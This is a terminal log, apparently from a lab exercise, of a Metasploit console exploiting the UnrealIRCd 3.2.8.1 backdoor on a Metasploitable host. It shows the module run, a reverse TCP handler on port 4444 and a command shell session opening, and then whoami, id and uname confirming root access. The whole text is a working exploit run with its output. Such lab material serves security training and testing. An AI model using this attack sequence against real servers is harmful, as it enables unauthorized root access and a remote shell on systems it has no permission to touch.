 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.100.142:4444
[*] 192.168.100.135:6667 - Connected to 192.168.100.135:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.100.135:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 1yUeLSO8Q67PPCpE;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "1yUeLSO8Q67PPCpE\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.100.142:4444 -> 192.168.100.135:44299) at 2023-05-17 08:58:31 -0400
whoiam
sh: line 7: whoiam: command not found
whoami
root
id
uid=0(root) gid=0(root)
uname -a
Linux B20DCAT098-Kien-Meta 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux